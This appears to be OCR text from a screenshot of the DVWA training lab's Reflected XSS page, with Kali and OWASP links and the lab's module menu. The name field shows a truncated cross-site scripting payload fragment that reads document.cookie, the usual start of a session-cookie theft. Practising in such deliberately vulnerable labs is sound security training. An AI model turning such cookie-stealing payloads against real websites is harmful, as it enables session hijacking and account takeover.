 127.0.0.1/vulnerabilities/xss_r/
Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? ="+document.cookie;</script> Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript